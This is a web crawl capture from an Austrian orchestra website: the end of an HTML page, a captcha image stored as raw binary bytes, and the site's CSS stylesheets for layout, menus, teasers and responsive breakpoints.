      <img id="dnn_suite_SocialMedia_img_Instagram" src="/Portals/_default/Skins/WJSO/media/instagram.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
</div>


</div>
<!--CDF(Css|/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49)-->

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
MM_showHideLayers('subMenu1','','hide','subMenu2','','hide','subMenu3','','hide','subMenu4','','hide','subMenu5','','hide','subMenu6','','hide');//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://wjso.at/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=2A83F344E1935D377BEE56EFBBBD73882A1DCA150C3BD1688C7705235537887151BE1EBCC326E54B59368BA7142BBAA0E96181D94F53DAECD5FD92575000D566CCD38817F9150289EED48138197BD3B11B62B3125F1C0D631B2F468CC8EBE38C2DE569A81E949792D0E1C93E4D1AA1D29055FB9C4D38E6614DC79C1F46AF0DC6889AD7134D7F8A79E32655556A3570033143B5D18A02079888148660740DF1B437D0F25D&alias=wjso.at/ja-jp
body_size: 1797
content:
���� JFIF  ` `  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  2 �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ���1կ.�O9�9H�Q�|U�F�թ��QۊP*�%0�_5�9�4
x�S�&��N�*xm��$x��E�e�����t5-���\Щ��ea5�83����ԏγl�"�I�Z6�&@��G���ǿN:���YI���L#���a�)�B�Ā$���)Ҟ�YJ�H�ھ��'��iK�eV#n��d �)�@��T�s]t`��-���U幡��eK��v�*9�p�HR���'&�H -��m$Qm��bx�����M���.!�a�dHN҇��s�x?Q�V��>�v��eh��� nS����M�w�~�F����p�~JߕZ��dW�!���a�f�`�jbs� $)�5��)nEՒ�7$���޵-�^	��|� 7o>Fs�÷J[�ɼ�� �y'������Ͼ�~��V�i�t�ck�$��G+�xBW9��c��x���L��S%���4�m����#�� �Þ�"-1!�ҋ��s�;;7`�ݎ۱�з��Y���Y�|Իv
�H�zPj�bԎt%t��t�X�[i��1��(IH�v���C��M����+�Ev��(|�#�B+_M1;����%��\�줒�����3�R�O1�����&����� �i��a�0xڼ� �� �j�r�����ez�|��=���ݍ����!s���\Ý_S>4�!�"�c 1�¬�q�9<�?�zTN������5ڧ���Un�v��l�Ku��Z�r����%��-�s!Pcߞ=�$~���c�@��~[���Ҷ����Wdq��\��~���Fh��GH����)�u4
v�V�L�0�5:I�lr���V�S���ks����hU�]J{l.���n�Cڨ
p��EIY��ब��Y�G1@�q���q��w�9��i�c0v"�\��`g޹�x�Y#b�� ��lu����ᾟ�\5h�k�>�S�;�I�H���FS�?K��.v���.߻�9l~u3-DV�R1S+��V
�m��/��%J�NR��9)
�VQ)��e���y�|iO�h�c�+�;��Au{����oZ�K�L����AS
Nz���E���_��f�����폼~��+��B���X�=���V^�o�n������G�	Yu=L"�9r��UY�P��6$�h��V���S��\T�D��(����
z��2�9v���lg-���6���⡆��*��2�EK%��YJ(�$sL�.�k��$���~����J)�?��7�so�E��k�G5EW�z���

--- FILE ---
content_type: text/css
request_url: https://wjso.at/Portals/_default/Skins/WJSO/skin.css?cdv=49
body_size: 30207
content:
@charset "utf-8";

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    border: 0 none;
    font: inherit;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

body {
    line-height: 1;
}

ol,
ul {
    list-style: none outside none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

* {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.mobile {
    display: none;
}

.clearBoth {
    clear: both;
    display: block;
}

.DIV_backgroundContainer {
    background-color: #EFE8D5 !important;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
}

body,
html {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 14px;
    height: 100%;
    line-height: 19px;
    width: 100%;
}

.Normal,
.NormalDisabled,
.NormalDeleted {
    font-size: 14px !important;
    line-height: 19px !important;
}

.column_8 .column_3 .medien_h3 {
    color: #175DDA;
    margin-top: 0px !important;
    font-size: 18px !important;
}

.medien_h3 {
    color: #175DDA;
    margin-top: 0px !important;
    font-size: 12px;
}

.medien_h3 span {
    font-size: 12px;
    color: #000;

}

.padBot4px {
    padding-bottom: 4px !important;
}

.DIV_MAIN_ContentWrapper {
    background-color: #fff;
    position: relative;
    margin-left: 42px;
    width: 1024px;
    padding: 42px;
    padding-right: 20px;
    -webkit-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
}

.DIV_FOOTER {
    background-color: #000;
    color: #fff;
    position: relative;
    margin-left: 42px;
    width: 1024px;
    padding: 42px;
    padding-top: 20px;
    padding-right: 0;
    -webkit-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
}

.DIV_FOOTER .clearBoth {
    font-size: 11px;
}

.DIV_Logo {
    background-color: #FFFFFF;
    background-repeat: no-repeat;
    float: left;
    height: 100px;
    margin-right: 54px;
    position: relative;
    width: 426px;
    z-index: 500;
    margin-top: 5px;
}

.DIV_Logo a {
    display: block;
    height: 100%;
    width: 100%;
}

.DIV_language {
    height: 182px;
    left: 0;
    padding-top: 47px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 42px;
}

.DIV_language a,
.DIV_language a.A_active {
    color: #000000 !important;
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 14px;
}

.DIV_social {
    left: 0;
    position: fixed;
    text-align: center;
    top: 300px;
    width: 42px;
}

.DIV_social a {
    display: block;
    margin-bottom: 12px;
}

.SPAN_mobileShowMenu {
    display: none;
    position: absolute;
}

.LI_mainService {
    font-size: 12px;
    position: absolute;
    right: 20px;
    text-transform: none;
    width: 143px;
}

.LI_faq {
    top: 0;
}

.LI_presse {
    top: 16px;
}

.LI_suche {
    top: 32px;
}

.DIV_Menu {
    display: block;
    font-size: 14px !important;
    height: 0;
    line-height: 16px !important;
    margin-top: 2px;
    position: relative;
    text-transform: uppercase;
}

.DIV_Menu a {
    color: #000000 !important;
}

#rdp_DateOfBirth_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

#rdp_DateFrom_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

#rdp_DateTo_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

.UL_submenu {
    /*display: none;*/
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    text-transform: none;
    top: 122px;
    margin-left: 0px;
}

.UL_submenu li {
    border-right: 1px solid #000000;
    display: inline-block;
    float: left;
    line-height: 9px;
    margin-right: 8px;
    padding-right: 8px;
}

.UL_submenu li:last-child {
    border-right: medium none;
}

.DIV_caroussell {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-bottom: 54px;
    margin-right: 20px;
    margin-top: 47px;
    padding-bottom: 0;
    padding-top: 0;
}

h1 {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-bottom: 39px;
    margin-right: 20px;
    margin-top: 47px;
    padding-bottom: 0;
    padding-top: 0;
}

h1 img {
    height: auto;
    width: 100%;
}

.p_HPstartSpezial {
    background-color: #fff;
    bottom: 0;
    display: block;
    margin-bottom: 0;
    padding-bottom: 8px;
    padding-top: 4px;
    position: absolute;
}

.DIV_headline {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-top: 54px;
    padding-bottom: 12px;
    padding-top: 12px;
}

.DIV_ROW {
    /*margin-right:20px;*/
    clear: both;
    display: block;
    position: relative;
}

.DIV_vaListenContainer {
    border-bottom: 1px solid #333333;
    margin-bottom: 29px;
    margin-right: 20px;
    margin-top: -29px;
    padding-top: 21px;
    position: relative;
}

.DIV_vaListenContainer .DIV_colum {
    padding-bottom: 20px;
}

.DIV_vaListenContainer div.DIV_colum:nth-child(4) {
    margin-right: 0;
}

.DIV_vaListenContainer .column_2 {
    margin-right: 0;
}

.DIV_vaListenContainer:hover {
    background-color: #F7F3EA;
}

.DIV_colum {
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.column_1 {
    font-size: 12px;
    line-height: 16px;
    position: relative;
    width: 140px;
}

.column_1>.column_1 {
    border-bottom: 1px solid #333333;
    margin-bottom: 12px;
}

.column_1>h3 {
    margin-top: 0 !important;
}

.DIV_FOOTER .column_1 {
    float: left;
    margin-bottom: 24px;
    width: 120px;
}

.DIV_FOOTER .column_1:nth-child(8) {
    clear: left;
}

.column_15 {
    width: 220px;
}

.column_15>.column_15 {
    margin-bottom: 14px;
    width: 220px;
}

.column_2 {
    width: 300px;
}

.column_2>.column_2 {
    margin-bottom: 16px;
    position: relative;
}

.column_3 {
    width: 460px;
}

.column_5 {
    width: 620px;
}

.column_5>.column_1 {
    margin-right: 0;
}

.column_8 {
    width: 100%;
}

.archivFormPadder {
    background-color: #F4F0E3;
    padding: 20px 10px 10px;
}

hr {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #333333 -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-right: medium none;
    border-style: solid none none;
    border-width: 1px medium medium;
    height: 1px;
    width: 100%;
}

h2 {
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 14px;
}

h3 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 14px;
    margin-top: 14px;
}

p {
    margin-bottom: 8px;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

input {
    font-family: Georgia, "Times New Roman", Times, serif;
    margin-bottom: 8px;
}

input[type="text"] {
    border: 1px solid #000000;
    font-size: 11px;
    height: 20px;
    max-width: 300px;
    text-indent: 4px;
    width: 100%;
}

.archivFormPadder .column_2 input[type="text"] {
    margin-left: 10px;
    width: 270px;
}

.archivFormPadder .column_2 textarea {
    margin-left: 10px;
    width: 270px;
}

.archivFormPadder select {
    margin-left: 10px;
}

select {
    border: 1px solid #000000;
    font-size: 11px;
    height: 20px;
    margin-bottom: 12px;
    min-width: 120px;
}

label {
    clear: both;
    display: block;
}

button {
    background: url("media/buttonArrow.png") no-repeat scroll right center #000000;
    border: medium none;
    clear: both;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: Georgia, "Times New Roman", Times, serif;
    line-height: 20px;
    margin-bottom: 16px;
    margin-left: 0;
    min-width: 140px;
    padding-left: 8px;
    text-align: left;
    /* height: 22px; */
}

.button {
    background: url("media/buttonArrow.png") no-repeat scroll right center #000000;
    border: medium none;
    clear: both;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: Georgia, "Times New Roman", Times, serif;
    line-height: 20px;
    margin-bottom: 16px;
    margin-left: 0;
    min-width: 140px;
    padding-left: 8px;
    text-align: left;
    height: 22px;
}

.column_3 button {
    min-width: 220px;
}

.DIV_FOOTER p {
    font-weight: bold;
    text-transform: uppercase;
}

.SPAN_va_list_Dates {
    display: block;
    font-size: 18px;
    line-height: normal;
    margin-bottom: 18px;
}

.SPAN_va_list_Dates span {
    border-right: 1px solid #333333;
    display: inline-block;
    margin-right: 12px;
    padding-right: 12px;
    text-transform: uppercase;
    line-height: 1;
}

.SPAN_va_list_Interprets {
    display: block;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 18px;
}

.SPAN_va_detail_Programm {
    display: block;
    font-size: 12px;
    line-height: 23px;
    margin-bottom: 18px;
}

.SPAN_va_detail_Pause {
    display: block;
    font-size: 11px;
    letter-spacing: 8px;
    padding-bottom: 2px;
    padding-top: 2px;
    text-transform: uppercase;
}

.A_va_list_toDetail {
    bottom: 21px;
    font-size: 12px;
    position: absolute;
}

.A_va_list_toDetail_Pager {
    bottom: 21px;
    font-size: 12px;
}

.SPAN_va_detail_Bildunterschrift {
    bottom: 0;
    font-size: 12px;
    left: 140px;
    padding-left: 20px;
    position: absolute;
    width: 160px;
}

.SPAN_zitat {
    font-size: 18px;
    line-height: 23px;
}

.SPAN_zitat+.column_2 {
    margin-top: 150px;
}

.DIV_teaser {
    border-bottom: 1px solid #808080;
    display: block;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 14px;
    margin-left: 0;
    padding-bottom: 14px;
    position: relative;
}

.TEASER_allgemein a {
    bottom: 14px;
    position: absolute;
}

.TEASER_allgemein {}

.TEASER_homeAktuell {
    float: left;
    height: 154px;
    width: 140px;
}

.DIV_colum .TEASER_homeAktuell:nth-child(3n) {
    margin-left: 20px;
    margin-right: 20px;
}

.TEASER_homeAktuell div {
    display: block;
    height: 140px;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 140px;
}

.TEASER_homeAktuell a {
    display: block;
    font-weight: bold;
    height: 140px;
    left: 0;
    padding: 8px;
    position: absolute;
    text-transform: uppercase;
    top: 0;
    width: 140px;
    z-index: 90;
}

.TEASER_homeAktuell a span {
    bottom: 12px;
    font-size: 12px;
    left: 8px;
    position: absolute;
    text-transform: none;
}

.TEASER_homeAktuell a:hover+div {
    opacity: 1;
}

.TEASER_homeHohepunkte {
    height: 111px;
    margin-bottom: 0;
    overflow: hidden;
    padding-right: 90px;
    padding-top: 13px;
}

h2+.TEASER_homeHohepunkte {
    margin-top: -12px;
}

.TEASER_homeHohepunkte:first-child {
    margin-top: 1px;
}

.TEASER_homeHohepunkte p {
    font-size: 12px;
    margin-top: 0;
}

.TEASER_homeHohepunkte img {
    position: absolute;
    right: 0;
    top: 12px;
}

.TEASER_AufnamehmenProdukte {
    margin-bottom: 0;
    min-height: 230px;
    max-height: 230px;
    padding-right: 90px;
    padding-top: 13px;
}

.TEASER_AufnamehmenProdukte img {
    float: right;
    margin-right: -90px;
    top: 12px;
}

.TEASER_AufnamehmenProdukte .clearBoth {
    padding-top: 20px;
}

.TEASER_AufnamehmenProdukte .A_anhoeren {
    background-image: url("media/ico_listenMP3.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_kaufen {
    background-image: url("media/ico_order.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_Download {
    background-image: url("media/ico_dowmnloadIMG.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_ITunes {
    background-image: url("media/itunes_ico.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_Amazon {
    background-image: url("media/amazon_icon.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.DIV_visitkarte {
    border-bottom: 1px solid #808080;
    display: block;
    margin-bottom: 14px;
    margin-left: 0;
    min-height: 155px;
    padding-bottom: 14px;
    position: relative;
}

.DIV_generalPOPup {
    background-image: url("media/black50.png");
    display: none;
    height: 100%;
    position: fixed;
    width: 100%;
    z-index: 100000;
}

.DIV_POPupContent {
    background-color: #FFFFFF;
    height: 100%;
    margin-left: 562px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 124px;
    position: relative;
    width: 504px;
}

.DIV_POPupScroll {
    height: 90%;
    overflow-y: auto;
    padding-right: 30px;
    position: relative;
    width: 100%;
}

.DIV_POPupHeadline {
    height: 120px;
    left: 0;
    padding-left: 40px;
    position: absolute;
    top: 0;
    width: 100%;
}

.DIV_POPupHeadline h3 {
    bottom: 8px;
    display: block;
    line-height: normal;
    position: absolute;
}

.DIV_POPupHeadline img {
    position: absolute;
    right: 33px;
    top: 30px;
}

.DIV_POPupScroll .DIV_colum {
    margin-bottom: 16px;
    width: 340px;
}

.DIV_POPupScroll .archivFormPadder {
    background-color: #F4F0E3;
    padding: 20px 10px 10px;
    width: 405px !important;
}

.DIV_POPupScroll .archivFormPadder .column_1 {
    width: 100px !important;
}

.DIV_POPupScroll .archivFormPadder .column_2 {
    width: 200px !important;
}

.DIV_POPupScroll .archivFormPadder textarea {
    margin-left: 10px;
    border: 1px solid #000;
    width: 270px;
}

.A_galleryTHMB {
    background-repeat: no-repeat;
    color: #FFFFFF !important;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    height: 140px;
    position: relative;
}

.column_2 .A_galleryTHMB {
    width: 300px;
}

.column_15 .A_galleryTHMB {
    width: 220px;
}

.column_1 .A_galleryTHMB {
    width: 140px;
}

.A_galleryTHMB div {
    background-image: url("media/black50.png");
    bottom: 0;
    height: 0;
    overflow: hidden;
    position: absolute;
    transition: height 0.2s ease 0s;
    width: 100%;
}

.A_galleryTHMB div span {
    display: block;
    padding: 4px;
}

.A_galleryTHMB:hover div {
    height: 50%;
}

.UL_playlist li {
    border-bottom: 1px solid #333333;
    display: block;
    padding-bottom: 8px;
    padding-top: 8px;
}

.hl_Shop {}

.hl_Shop img {
    float: right;
    margin-left: 4px;
    margin-right: 0px;
}

.A_cdKaufen {
    bottom: 6px;
    position: absolute;
    right: 0;
    text-align: right;
    width: 150px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
    color: #000;
    display: inline-block;
    font-family: "Times New Roman", Times, serif;
    text-decoration: none;
}

.A_cdKaufen div {
    background-color: #000000;
    display: none;
    font-family: Arial, Helvetica, sans-serif;
    padding: 8px 8px 3px;
    position: absolute;
    right: 0;
    text-align: left;
    z-index: 1001;
}

.A_cdKaufen:hover {
    cursor: pointer;
}

.A_cdKaufen:hover div {
    display: block;
}

.A_cdKaufen div a {
    background-position: left 1px;
    background-repeat: no-repeat;
    color: #FFFFFF;
    display: inline-block;
    padding-left: 22px;
    text-decoration: none;
}

.A_cdKaufen div a:hover {
    text-decoration: underline;
}

.A_cdKaufen hr {
    margin-bottom: 4px !important;
    margin-top: 4px !important;
}

@media only screen and (min-width: 1025px) {
    .DIV_Logo {
        /*background-image: url("media/LOGO_GOLD_allgemeinorchester.png");*/
    }

    .DIV_Menu {
        display: block;
        /*display: block !important;*/
    }

    .logoScreen {
        display: block;
    }

    .logoMobile {
        display: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .logoScreen {
        display: block;
    }

    .logoMobile {
        display: none;
    }

    .DIV_MAIN_ContentWrapper {
        margin-left: 0;
        padding: 62px 12px 12px;
        width: 100%;
    }

    .DIV_FOOTER {
        margin-left: 0;
        padding: 20px 12px 12px;
        width: 100%;
    }

    .DIV_language {
        background-color: #EFE8D5;
        height: 32px;
        left: 0;
        line-height: 30px;
        padding: 4px 12px;
        position: absolute;
        text-align: left;
        top: 0;
        width: 100%;
        z-index: 500;
    }

    .DIV_language a,
    .DIV_language a.A_active {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
        margin-top: 6px;
    }

    .DIV_language a br {
        display: none;
    }

    .DIV_social {
        background-color: #EFE8D5;
        bottom: 0;
        height: 45px;
        left: 0;
        padding: 12px;
        position: relative;
        text-align: left;
        top: auto;
        width: 100%;
        z-index: 501;
    }

    .DIV_social a {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_social a br {
        display: none;
    }

    .DIV_Menu {
        /*display: block !important;*/
    }

    .column_1 {
        margin-bottom: 18px;
    }

    .column_2 {
        margin-bottom: 18px;
    }

    .column_3 {
        margin-bottom: 18px;
    }

    .DIV_vaListenContainer {
        height: auto;
    }

    .A_va_list_toDetail {
        bottom: auto;
        position: relative;
    }

    .DIV_va_list_Bilderunterschrift {
        bottom: auto;
        clear: both;
        padding-left: 480px;
        position: relative;
        right: auto;
        width: 100%;
    }

    .DIV_vaListenContainer div.column_1 {
        margin-right: 8px;
        width: 140px;
    }

    .DIV_vaListenContainer div.column_2 {
        display: none;
    }

    .column_5 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_va_detail_sponsoren,
    .DIV_va_detail_social {
        display: block;
        width: 100%;
    }

    .DIV_POPupContent {
        margin-left: 0;
    }

    .DIV_teaser {
        padding-bottom: 0;
    }

    .TEASER_allgemein a {
        bottom: auto;
        position: relative;
    }
}

@media only screen and (min-width: 972px) {
    .DIV_vaListenContainer div.column_2 {
        display: block;
    }
}

@media handheld,
only screen and (max-width: 767px) {
    .dnnLogin {
        height: 300px;
    }

    #dnn_ctr_Login_pnlLogin {
        position: absolute;
        top: 150px;
        height: 300px;
    }

    .logoScreen {
        display: none;
    }

    .logoMobile {
        display: block;
    }

    .DIV_MAIN_ContentWrapper {
        margin-left: 0;
        padding: 12px;
        width: 100%;
    }

    .DIV_FOOTER {
        margin-left: 0;
        padding: 12px;
        width: 100%;
    }

    .DIV_language {
        background-color: #EFE8D5 !important;
        height: 32px;
        left: 0;
        line-height: 30px;
        padding: 4px 12px 4px;
        position: absolute;
        text-align: left;
        top: 0;
        width: 100%;
        z-index: 500;
    }

    .DIV_language a,
    .DIV_language a.A_active {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_language a br {
        display: none;
    }

    .DIV_social {
        bottom: 0;
        height: 45px;
        left: 0;
        padding: 12px;
        position: relative;
        text-align: left;
        top: auto;
        width: 100%;
        z-index: 501;
    }

    .DIV_social a {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_social a br {
        display: none;
    }

    .DIV_Logo {
        /*background-image: url("media/LOGO_GOLD_mobile.gif");*/
        height: 73px;
        margin-right: 0;
        margin-top: 50px;
        position: absolute;
        width: 300px;
    }

    .SPAN_mobileShowMenu {
        display: inline-block;
        font-size: 30px;
        font-weight: bold;
        line-height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 5000;
    }

    .SPAN_mobileShowMenu span {
        font-size: 12px !important;
        left: 40px;
        line-height: 16px;
        position: absolute;
        top: 8px;
    }

    .SPAN_mobileShowMenu a {
        color: #FFFFFF;
        display: block;
        padding-left: 12px;
        padding-right: 12px;
        width: 120px;
    }

    .SPAN_mobileShowMenu a:hover {
        color: #FFFFFF !important;
    }

    .LI_mainService {
        font-size: 12px;
        left: 0;
        position: relative;
        text-transform: none;
    }

    .LI_faq {
        top: auto;
    }

    .LI_presse {
        top: auto;
    }

    .LI_suche {
        top: auto;
    }

    .DIV_Menu {
        display: none;
        float: right;
        font-size: 14px;
        height: auto;
        left: auto;
        line-height: 20px;
        margin-top: 32px;
        padding: 12px;
        position: absolute;
        right: 0;
        text-transform: uppercase;
        top: 0;
        width: 200px;
        z-index: 50012;
    }

    .DIV_Menu li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        border-top: 1px solid rgba(255, 255, 255, 0.2);
        display: block;
    }

    .DIV_Menu li:first-child {
        border-top: medium none;
    }

    .DIV_Menu li:last-child {
        border-bottom: medium none;
    }

    .DIV_Menu li ul li {
        border-bottom: medium none;
        border-top: medium none;
        display: block;
    }

    .DIV_Menu li a {
        display: block;
        padding-bottom: 4px;
        padding-top: 6px;
    }

    .DIV_Menu li ul li a {
        padding-bottom: 4px;
        padding-top: 4px;
    }

    .DIV_Menu a:hover {
        color: #48341C;
    }

    .UL_submenu {
        font-size: 12px;
        left: 8px;
        line-height: 12px;
        padding-bottom: 8px;
        position: relative !important;
        text-transform: none;
        top: auto;
    }

    .UL_submenu li {
        border-right: medium none;
        display: block;
        float: none;
        margin-right: 0;
        padding-right: 0;
    }

    #closeMenu {
        display: none;
    }

    .DIV_caroussell {
        margin-right: 0;
        margin-top: 154px;
    }

    h1 {
        margin-bottom: 14px;
        margin-right: 0;
        margin-top: 154px;
    }

    .DIV_headline {
        margin-top: 154px;
    }

    .DIV_colum {
        display: inline-block;
        float: none;
        margin-bottom: 18px;
        margin-right: 0;
    }

    .column_1,
    .column_15,
    .column_5 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_FOOTER .column_1 {
        margin-bottom: 18px;
        width: 48%;
    }

    .column_2 {
        margin-bottom: 18px;
        width: 100%;
    }

    .column_3 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_FOOTER .column_1:nth-child(8) {
        clear: none;
    }

    .DIV_FOOTER .column_1:nth-child(2n+1) {
        clear: left;
    }

    .SPAN_va_list_Dates span {
        /*border-right: medium none;*/
        clear: both;
        display: inline-block;
        /*margin-right: 0;
    padding-right: 0;*/
        text-transform: uppercase;
    }

    .DIV_colum .TEASER_homeAktuell:nth-child(3n) {
        margin-left: 0;
        margin-right: 8px;
    }

    .DIV_colum .TEASER_homeAktuell {
        margin-right: 8px;
    }

    .DIV_vaListenContainer {
        height: auto;
        margin-right: 0;
        margin-top: 0;
    }

    .A_va_list_toDetail {
        bottom: auto;
        position: relative;
    }

    .DIV_va_list_Bilderunterschrift {
        bottom: auto;
        clear: both;
        padding-left: 0;
        position: relative;
        right: auto;
        width: 100%;
    }

    .DIV_vaListenContainer div.column_1 {
        display: none;
    }

    .DIV_vaListenContainer div.column_2 {
        display: none;
    }

    .DIV_va_detail_sponsoren {
        display: block;
        width: 100%;
    }

    .DIV_generalPOPup {
        background-image: url("media/black50.png");
        display: none;
        height: 100%;
        position: relative;
        width: 100%;
        z-index: 2147483647;
    }

    .DIV_POPupContent {
        background-color: #FFFFFF;
        border-bottom: 3px solid #333333;
        height: auto;
        margin-left: 0;
        padding-left: 12px;
        padding-right: 12px;
        padding-top: 34px;
        position: relative;
        width: 100%;
    }

    .DIV_POPupScroll {
        height: auto;
        overflow-y: auto;
        padding-right: 12px;
        position: relative;
        width: 100%;
    }

    .DIV_POPupHeadline {
        height: auto;
        left: 0;
        padding-left: 0;
        position: relative;
        top: 0;
        width: 100%;
    }

    .DIV_POPupHeadline h3 {
        bottom: auto;
        display: block;
        line-height: normal;
        position: relative;
    }

    .DIV_POPupHeadline img {
        height: 20px;
        position: absolute;
        right: 8px;
        top: -20px;
        width: 20px;
    }

    .SPAN_zitat+.column_2 {
        margin-top: 20px;
    }

    .archivFormPadder .column_1,
    .archivFormPadder .column_2 {
        margin-bottom: 0;
    }

    .DIV_teaser {
        padding-bottom: 0;
    }

    .TEASER_allgemein a {
        bottom: auto;
        position: relative;
    }

    .DIV_visitkarte {
        height: auto;
        min-height: 10px;
    }

    .archivFormPadder .column_2 input[type="text"] {
        margin-left: 0;
        width: 100%;
    }

    .archivFormPadder .column_2 textarea {
        margin-left: 0;
        width: 100%;
    }

    .archivFormPadder select {
        margin-left: 0;
    }
}

#dnn_ctr_Login_Login_DNN_passwordLink {
    display: none;
}


/*Taube*/
.COLORScheme_taube .accordion-toggle .arrow {
    background-image: url("media/ArrowUpTaube.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #5d7076;
}

.COLORScheme_taube .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownTaube.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #5d7076;
}

/*Taube*/

/*Green*/
.COLORScheme_green .accordion-toggle .arrow {
    background-image: url("media/ArrowUpGreen.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #007966;
}

.COLORScheme_green .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownGreen.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #007966;
}

/*Green*/

/*Blue*/
.COLORScheme_blue .accordion-toggle .arrow {
    background-image: url("media/ArrowUpBlue.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #175dda;
}

.COLORScheme_blue .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownBlue.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #175dda;
}

/*Blue*/

#dnn_ctr523_ViewNewsletter_txt_Salutation,
#dnn_ctr523_ViewNewsletter_txt_Language {
    width: 140px;
}


--- FILE ---
content_type: text/css
request_url: https://wjso.at/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49
body_size: 9967
content:
@charset "utf-8";
/* CSS Document */
.TEASER_homeAktuell a{
	color:#fff !important;
}
.DIV_FOOTER a{
	color:#fff !important;
}
.DIV_FOOTER a:hover{
